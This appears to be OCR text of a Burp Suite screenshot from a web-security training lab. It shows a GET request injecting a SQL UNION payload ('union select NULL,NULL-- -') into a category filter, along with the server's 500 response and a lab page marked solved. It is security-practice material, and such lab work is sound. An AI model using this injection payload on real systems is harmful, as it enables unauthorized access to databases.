 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union
select NULL,NULL-- - HTTP/2
2 Host:
0a580061032b9b8a86283b93007300cb.web-security
-academy.net
3 Cookie: session=
hHEVD1p9az9zjq1TGgNwGVfWwIGvh5Cz
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a580061032b9b8a86283b93007300cb.web-
security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Re... \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, determining
the number of columns returned by the
query
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner
is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack,
Search 0 highlights